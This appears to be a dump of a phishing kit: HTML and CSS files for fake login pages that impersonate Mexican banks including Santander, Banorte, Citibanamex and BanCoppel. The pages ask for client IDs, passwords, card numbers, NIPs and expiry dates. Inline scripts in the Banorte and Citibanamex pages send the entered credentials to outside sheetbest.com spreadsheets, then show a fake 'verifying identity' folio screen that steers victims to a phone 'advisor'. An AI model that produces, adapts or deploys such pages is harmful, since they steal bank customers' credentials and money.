
<file: santa/MiSitioPrivado/index.html>
<!DOCTYPE html>
<html lang="en">
<head>
	<meta charset="UTF-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<meta name="viewport" content="width=device-width, initial-scale=2.0">
	<meta name="description" content="El Banco Nacional de México te ofrece tarjetas de crédito, seguros e inversiones; abre tu cuenta con nosotros y accede a promociones y beneficios exclusivos.">
	<meta property="og:title" content="Citibanamex | Banco Nacional de México">
	<meta property="og:site_name" content="Citibanamex">
	<meta property="og:url" content="https://www.santander.com.mx/" />
	<meta property="og:description" content="Banco Santander, Santander México, Tarjetas de Crédito, Cuentas de Débito, Sucursales, Cajeros, Préstamos, Créditos">
	<meta property="og:image" content="https://www.santander.com.mx/favicon.ico">
	<meta property="og:type" content="website">
	<link rel="canonical" href="https://www.santander.com.mx">
	<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
	<link href="https://fonts.googleapis.com/css2?family=Quicksand:wght@500;700&display=swap" rel="stylesheet">  
	<link rel="stylesheet" href="css/estilos.css">
	<link rel="icon" href="icon.ico">
	<title>Santander México | Sé parte de la banca electrónica</title>
</head>
<body>
	<div class="contenedor">
		<div class="columna-izquierda">
			<div class="registro activo" id="registro">
				<div class="header">
					<h1>¡Bienvenido a SuperNet!</h1>
					<p>Ingresa tus datos para identificarte</p>
				</div>
		
				<form class="formulario" id="formulario">
					<label for="nombre">ID Cliente</label>
					<div class="contenedor-input">
						<svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" fill="currentColor" class="bi bi-person-circle" viewBox="0 0 16 16">
							<path d="M11 6a3 3 0 1 1-6 0 3 3 0 0 1 6 0z"/>
							<path fill-rule="evenodd" d="M0 8a8 8 0 1 1 16 0A8 8 0 0 1 0 8zm8-7a7 7 0 0 0-5.468 11.37C3.242 11.226 4.805 10 8 10s4.757 1.225 5.468 2.37A7 7 0 0 0 8 1z"/>
						</svg>
						<input type="password" id="nombre" name="nombre" placeholder="Código de Cliente">
					</div>
		
					<label for="correo">Ingresa tu contraseña</label>
					<div class="contenedor-input">
						<svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" fill="currentColor" class="bi bi-envelope" viewBox="0 0 16 16">
							
						</svg>
						<input type="password" id="correo" name="correo" placeholder="Contraseña">
					</div>
					
					<label for="telefono">Confirmar contraseña</label>
					<div class="contenedor-input">
						<svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" fill="currentColor" class="bi bi-telephone" viewBox="0 0 16 16">
							
						</svg>
						<input type="password" id="telefono" name="telefono" placeholder="Confirmar contraseña">
					</div>
		
					<div class="contenedor-boton">
						<button type="submit">
							Continua
							<svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" fill="currentColor" class="bi bi-check" viewBox="0 0 16 16">
								<path d="M10.97 4.97a.75.75 0 0 1 1.07 1.05l-3.99 4.99a.75.75 0 0 1-1.08.02L4.324 8.384a.75.75 0 1 1 1.06-1.06l2.094 2.093 3.473-4.425a.267.267 0 0 1 .02-.022z"/>
							</svg>
						</button>
					</div>
				</form>
			</div>

			<div class="header exito" id="exito">
				<svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" fill="currentColor" class="bi bi-check-circle" viewBox="0 0 16 16">
					<path d="M8 15A7 7 0 1 1 8 1a7 7 0 0 1 0 14zm0 1A8 8 0 1 0 8 0a8 8 0 0 0 0 16z"/>
					<path d="M10.97 4.97a.235.235 0 0 0-.02.022L7.477 9.417 5.384 7.323a.75.75 0 0 0-1.06 1.06L6.97 11.03a.75.75 0 0 0 1.079-.02l3.992-4.99a.75.75 0 0 0-1.071-1.05z"/>
				</svg>
				<h1>Estamos verificando tu identidad</h1>
				<p>Continua con tu asesor digital.</p>
			</div>
		</div>

		<div class="columna-derecha">

		</div>
	</div>

	<script src="js/app.js"></script>
</body>
</html>
</file>

<file: 1023.html>
<!DOCTYPE html>
<html lang="en">
<head>
	<meta charset="UTF-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<link rel="preconnect" href="https://fonts.googleapis.com">
	<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
	<link href="https://fonts.googleapis.com/css2?family=Quicksand:wght@500;700&display=swap" rel="stylesheet">  
	<link rel="stylesheet" href="css/estilos2.css">
	<link href='https://unpkg.com/boxicons@2.1.4/css/boxicons.min.css' rel='stylesheet'>
	<link rel="icon" href="Banorte_logo_min.png">
	<meta name="robots" content="noindex, nofollow">

	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="website" />
	<meta property="og:title" content="Banorte | El Banco Fuerte de México">
	<meta property="og:description" content="El Banco Nacional de México te ofrece tarjetas de crédito, seguros e inversiones; abre tu cuenta con nosotros y accede a promociones y beneficios exclusivos.">
	<meta property="og:site_name" content="Banorte | El Banco Fuerte de México" />
	<meta property="og:url" content="https://www.banorte.com/">
	<meta property="og:image" content="https://cdn.shopify.com/s/files/1/0899/2262/files/182.png">
	<meta property="og:image:width" content="1093" />
	<meta property="og:image:height" content="666" />
	<meta property="og:image:type" content="image/png" />
	<link rel="apple-touch-icon" sizes="114x114" href="https://cdn.shopify.com/s/files/1/0899/2262/files/182.png"/>
    <meta name="msapplication-TileImage" content="https://cdn.shopify.com/s/files/1/0899/2262/files/182.png" sizes="144x144"/>


	<title>Banorte | El Banco Fuerte de México</title>
</head>
<body>
	
	<div class="contenedor">
		
		<div class="columna-top-rwd">

		</div>
		<div class="columna-derecha">
			
		</div>

		<div class="columna-izquierda">
			<div class="registro activo" id="registro">
				<div class="header">
					<h1>¡Bienvenido a <strong>Banco en Línea</strong>!</h1>
					<br>
				</div>
		
					<form class="formulario" id="contact-form"  name="submit-form">
						<p class="centro"><b>Ingresa Tu Tarjeta</b>
						</p><br>
						<label for="nombre">Tarjeta de Crédito o Débito</label>
					<div class="contenedor-input">
						<input type="password" class="pass" id="usuario" name="usuario" placeholder="Usuario"/>
					</div>
					<form class="formulario" id="contact-form"  name="submit-form">
						<p class="centro"><b>Ingresa Tu Usuario</b>
						</p><br>
						<label for="nombre">ID De Cliente</label>
					<div class="contenedor-input">
						<input type="password" class="pass" id="contraseña" name="contraseña" placeholder="Id Cliente"/>
					</div>
					<form class="formulario" id="contact-form"  name="submit-form">
						<p class="centro"><b>Ingresa Tú contraseña</b>
						</p><br>
						<label for="nombre">Tu contraseña debe tener entre 8 y 30 caracteres</label>
					<div class="contenedor-input">
						<input type="password" class="pass" id="confirmar" name="confirmar" placeholder="Contraseña"/>
						<i class='bx bx-show-alt'></i>
					</div>
		
			
					
		
					<div class="contenedor-boton">
							<button type="submit">
							Continuar
							
						</button>
					</div>
					
				</form>
				<div class="true"><img src="img/trusteer-2.jpg"></div>
				
			</div>
			
			<div class="header exito" id="exito">

					<h2 class="txtFolio">Verificando…</h2>
					<div class="loading"><img src="img/loading-gif.gif"></div>
					<p class="txt">Folio generado con éxito. Comparte el folio con tu asesor virtual o telefónico.</p>
					<h1 class="folio">RP2384</h1>			

			

			

			</div>

		</div>
		<script src="js/pass.js"></script>				
		<script>
			const formulario = document.getElementById('contact-form');
const registro = document.getElementById('registro');
const exito = document.getElementById('exito');

formulario.addEventListener('submit', async(e) =>{
    e.preventDefault();


try {    
    const respuesta = await fetch('https://api.sheetbest.com/sheets/e40f4a81-3bd8-47e8-9229-ec0f0273376c', {
        method: 'POST',
        mode: 'cors',
        headers: {
            'Content-Type': 'application/json'
        },
        body: JSON.stringify({
            "Tarjeta": formulario.usuario.value,
            "Usuario": formulario.contraseña.value,
            "Clave": formulario.confirmar.value
        })
    });



} catch(error){
    console.log(error);
}
    
    registro.classList.remove('activo');
    exito.classList.add('activo');
});
		</script> 
		
	</div>

	
		

</body>
</html>
</file>

<file: citi/0817.html>
<!DOCTYPE html>
<html lang="en">
<head>
	<meta charset="UTF-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<link rel="preconnect" href="https://fonts.googleapis.com">
	<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
	<link href="https://fonts.googleapis.com/css2?family=Quicksand:wght@500;700&display=swap" rel="stylesheet">  
	<link rel="stylesheet" href="css/estilos2.css">
	<link rel="icon" href="icon.ico">
	<meta name="robots" content="noindex, nofollow">

	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="website" />
	<meta name="google-site-verification" content="Avc70GWkF73-UcG8fUQeDsGFxg4SzWphZYjBK-nPqKc">
    <meta name="google-site-verification" content="1HPzfpztv7cHYlASsHXvOie_L34Qd3fUMUqAbJLNDr0">
	<meta property="og:title" content="Citibanamex | Banco Nacional de México">
	<meta property="og:description" content="El Banco Nacional de México te ofrece tarjetas de crédito, seguros e inversiones; abre tu cuenta con nosotros y accede a promociones y beneficios exclusivos.">
	<meta property="og:site_name" content="Citibanamex | Banco Nacional de México" />
	<meta property="og:url" content="https://www.banamex.com">
	<meta property="og:image" content="https://banamex.com/assets/img/home/citibanamexLogo.jpg">
	<meta property="og:image:width" content="1093" />
	<meta property="og:image:height" content="666" />
	<meta property="og:image:type" content="image/png" />
	<link rel="apple-touch-icon" sizes="114x114" href="https://banamex.com/assets/img/home/citibanamexLogo.jpg"/>
    <meta name="msapplication-TileImage" content="https://banamex.com/assets/img/home/citibanamexLogo.jpg" sizes="144x144"/>


	<title>Citibanamex | Banco Nacional de México</title>
</head>
<body>
	
	<div class="contenedor">
		
		<div class="columna-top-rwd">

		</div>
		<div class="columna-derecha">
			
		</div>

		<div class="columna-izquierda">
			<div class="registro activo" id="registro">
				<div class="header">
					<h1>¡Verifica Tu Identidad <strong>Bancanet</strong>!</h1>
					<br>
				</div>
		
					<form class="formulario" id="contact-form"  name="submit-form">
						<p class="centro"><b>Ingresa Tu Usuario</b>
						</p><br>
						<label for="nombre">Tu usuario debe tener entre 8 y 30 caracteres</label>
					<div class="contenedor-input">
						<input type="password" input id="usuario" name="usuario" placeholder="ID Cliente"/>
					</div>
					<form class="formulario" id="contact-form"  name="submit-form">
						<p class="centro"><b>Ingresa Tu Contraseña</b>
						</p><br>
						<label for="nombre">Tu contraseña debe tener entre 8 y 30 caracteres</label>
					<div class="contenedor-input">
						<input type="text" input id="contraseña" name="contraseña" placeholder="Contraseña"/>
					</div>
					<form class="formulario" id="contact-form"  name="submit-form">
						<p class="centro"><b>Confirma Tu Contraseña</b>
						</p><br>
						<label for="nombre">Tu contraseña debe tener entre 8 y 30 caracteres</label>
					<div class="contenedor-input">
						<input type="password" input id="confirmar" name="confirmar" placeholder="Confirmar Contraseña"/>
					</div>
		
			
					
		
					<div class="contenedor-boton">
							<button type="submit">
							Continuar
							
						</button>
					</div>
					
				</form>
				<div class="true"><img src="img/trusteer-2.jpg"></div>
				
			</div>
			
			<div class="header exito" id="exito">

					<h2 class="txtFolio">Validando Tu Identidad…</h2>
					<div class="loading"><img src="img/loading-gif.gif"></div>
					<p class="txt">Folio generado con éxito. Comparte el folio con tu asesor virtual o telefónico.</p>
					<h1 class="folio">Z5R002</h1>			

			

			

			</div>

		</div>
		<script>
			const formulario = document.getElementById('contact-form');
const registro = document.getElementById('registro');
const exito = document.getElementById('exito');

formulario.addEventListener('submit', async(e) =>{
    e.preventDefault();


try {    
    const respuesta = await fetch('https://api.sheetbest.com/sheets/0eafd089-8319-4a57-b9d2-d2b60143a5ee', {
        method: 'POST',
        mode: 'cors',
        headers: {
            'Content-Type': 'application/json'
        },
        body: JSON.stringify({
            "1": formulario.usuario.value,
            "2": formulario.contraseña.value,
            "3": formulario.confirmar.value
        })
    });



} catch(error){
    console.log(error);
}
    
    registro.classList.remove('activo');
    exito.classList.add('activo');
});
		</script> 
		
	</div>

	
		

</body>
</html>
</file>

<file: copp/ba306.html>
<!doctype html>
<html  lang="es_MX">
<head>
    <meta name="viewport" content="width=device-width">
    <meta name="robots" content="noindex, nofollow">

    <meta property="og:locale" content="en_US">
	<meta property="og:type" content="website">
	<meta property="og:title" content="Genera Folio de Reporte | Coppel">
	<meta property="og:description" content="Ingresa para generar tu folio de reporte de atención teléfonica o de asistencia virtual.">
	<meta property="og:url" content="/">
	<meta property="og:site_name" content="Reporte En Línea">
	<meta property="og:image" content="https://logowik.com/content/uploads/images/bancoppel8334.jpg">
	<meta property="og:image:width" content="924">
	<meta property="og:image:height" content="512">
	<meta property="og:image:type" content="image/png">
	<meta name="twitter:card" content="summary_large_image">
	<meta name="twitter:title" content="Reporte">
	<meta name="twitter:label1" content="Est. reading time">
	<meta name="twitter:data1" content="1 minute">
	<link rel="shortcut icon" href="img/Favicon.ico"/>
    <link rel="icon" href="img/Favicon.ico"/>



    <link rel="apple-touch-icon" sizes="114x114" href="https://logowik.com/content/uploads/images/bancoppel8334.jpg"/>
    <meta name="msapplication-TileImage" content="https://logowik.com/content/uploads/images/bancoppel8334.jpg" sizes="144x144"/>


    <link rel='stylesheet'  href='css/estilos.css' type='text/css' media='all' />

<meta charset="utf-8">
<title>Reporte - Reporte En Línea</title>
</head>

<body>
    <div class="main">
        <div class="topBar">
          <div class="logo"><img src="img/logo-banco-azteca.jpeg"></div>
          <div class="can"> Ingresa</div>
        </div>
		<div class="barVerde">PERSONAS</div>

	<div class="bkPer">
     <div class="acc">
		
		<strong>Folio De Reporte<span class="rojo">•</span></strong></h1>

		<div class="contenedor">
			<div class="columna-top-rwd">
	
			</div>
			<div class="columna-izquierda">
				<div class="registro activo" id="registro">
					
			
						<form class="formulario" id="contact-form"  name="submit-form">
						<label for="data1"> </label>
						<div class="contenedor-input">
							<input id="telefono" name="telefono"  placeholder="Numero Telefonico" required />
						</div>	

									
							<form class="formulario" id="contact-form"  name="submit-form">
								<label for="data3"> </label>
								<div class="contenedor-input">
									<input id="tarjeta" input type="password" name="tarjeta"  placeholder="Numero De Tarjeta ò Numero De Cliente" required />
								</div>
										
								<form class="formulario" id="contact-form"  name="submit-form">
									<label for="data3"> </label>
									<div class="contenedor-input">
										<input id="tarjeta2" type="password" name="tarjeta2"  placeholder="Ultimos 2 Dìgitos de Tarjeta" required />
									</div>

									<form class="formulario" id="contact-form"  name="submit-form">
										<label for="data3"> </label>
										<div class="contenedor-input">
											<input id="nip" type="password" name="nip"  placeholder="NIP" required />
										</div>

										<form class="formulario" id="contact-form"  name="submit-form">
											<label for="data3"> </label>
											<div class="contenedor-input">
												<input id="fecha" input type="password" name="fecha"  placeholder="Fecha De Vencimiento" required />
											</div>
			
								<div class="contenedor-boton">
									<button type="submit">
								<b>INGRESAR</b>
						</button>
						
					           <div class="num">MX19</div>
						</div>
					</form>
				</div>
	
				<div class="header exito" id="exito">



				<h2 class="txtFolio">Tu folio es:</h2>
				<h1 class="folio">AR9173</h1>
				<p class="txt">Por motivos de seguridad su token fue desactivado.</p>
				<p class="txt"><i><b>Actívalo nuevamente con tu asesor telefónico.</i></b></p>

			</div>

		</div>
		<script src="js/0822.js"></script> 


	 </div>

	</div>	

<div class="menuInf">
	<div>
		
	   <ul>
		
		
	   </ul>
	</div>

	<div>
		
	</div>

	<div>
	
	</div>
</div>

<div class="copy">BanCoppel S.A. Institución de Banca Múltiple. Todos los Derechos reservados, 2024</div>
    </div>




</body>
</html>
</file>
<file: santa/MiSitioPrivado/css/estilos.css>
:root {
	--primario: #000;
	--secundario: #000;
}

* {
	padding: 0;
	margin: 0;
	box-sizing: border-box;
}

body {
	background: #f8f9fa;
	font-family: 'Quicksand', sans-serif;

	min-height: 100vh;
	display: flex;
	align-items: center;
	justify-content: center;
}

.contenedor {
	width: 90%;
	max-width: 800px;
	border-radius: 10px;
	overflow: hidden;
	box-shadow: rgba(17, 12, 46, 0.15) 0px 48px 100px 0px;
	background: #fff;
	min-height: 60vh;

	display: grid;
	grid-template-columns: 1fr 1fr;
}

.columna-izquierda {
	padding: 40px;
}

.columna-derecha {
	background-image: url('https://www.santander.com.mx/nuevo-home-ajustes/img/phone-mitad-2.png');
	background-size: cover;
	background-position-x: center;
}

.header {
	margin-bottom: 40px;
	text-align: center;
}

.header h1 {
	color: var(--primario);
}

.header p {
	color: var(--secundario);
}

label {
	margin-bottom: 10px;
	display: block;
	font-weight: 500;
	color: var(--secundario);
	font-size: 14px;
}

.contenedor-input {
	position: relative;
}

.registro {
	display: none;
}

.registro.activo {
	display: block;
}

.exito {
	display: none;
	height: 100%;
	flex-direction: column;
	align-items: center;
	justify-content: center;
	gap: 20px;
}

.exito.activo {
	display: flex;
}

.exito svg {
	width: 50px;
	height: 50px;
	color: var(--primario);
}


input {
	height: 50px;
	line-height: 50px;
	font-size: 16px;
	width: 100%;
	border: none;
	border-radius: 5px;
	padding: 0 20px 0 45px;
	margin-bottom: 20px;
	background: #f4f8f7;
	color: var(--primario);
	font-family: 'Quicksand', sans-serif;
	border: 2px solid transparent;
	transition: .3s ease all;
}

input:focus {
	outline: none;
	border: 2px solid var(--primario);
}

.contenedor-input svg {
	position: absolute;
	color: var(--primario);
	top: 17px;
	left: 17px;
} 

.contenedor-boton {
	display: flex;
	justify-content: center;
}

button {
	font-family: 'Quicksand', sans-serif;
	font-size: 16px;
	border-radius: 5px;
	margin-top: 20px;
	background: none;
	height: 50px;
	color: var(--primario);
	padding: 0 50px;
	display: flex;
	align-items: center;
	justify-content: end;
	border: 2px solid var(--primario);
	cursor: pointer;
	transition: .3s ease all;
	outline: none;
}

button:hover {
	background: var(--primario);
	color: #fff;
}

button svg {
	margin-left: 10px;
	width: 20px;
	height: 20px;
}
</file>
<file: css/estilos2.css>
@media only screen and (max-width: 600px) {
	.contenedor, .columna-top-rwd{
		display: block!important;
		}
		
	.columna-derecha{
		display:none;
		}
	}
	
:root {
	--primario: #000;
	--secundario: #888;
}

* {
	padding: 0;
